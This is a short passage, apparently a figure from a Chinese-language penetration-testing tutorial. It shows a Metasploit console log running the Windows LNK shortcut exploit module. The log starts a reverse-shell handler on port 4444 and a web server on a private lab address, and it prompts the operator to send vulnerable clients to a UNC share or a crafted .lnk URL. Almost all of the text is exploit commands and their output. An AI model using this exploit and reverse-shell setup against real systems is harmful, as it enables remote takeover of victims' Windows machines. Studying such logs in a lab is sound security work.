 msf exploit(ms10_xxx_windows_shell_lnk_execute) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.226.128:4444
[*]
[*] Send vulnerable clients to \\192.168.226.128\YyQXFooFLVT\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://192.168.226.128:80/
[*] Server started.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
图4 exploit